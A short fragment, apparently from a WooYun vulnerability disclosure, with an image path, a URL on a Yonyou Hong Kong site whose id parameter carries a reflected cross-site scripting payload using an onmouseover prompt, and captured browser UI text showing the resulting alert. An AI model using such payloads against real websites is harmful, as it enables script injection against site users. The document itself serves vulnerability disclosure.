 www.yonyou.com.hk/story/index.php?id=" onmouseover%3dprompt(909216) bad%3d"
访问最多 火狐官方站点 新手上路 常用网址
909216
确定 取消
www.wooyun.org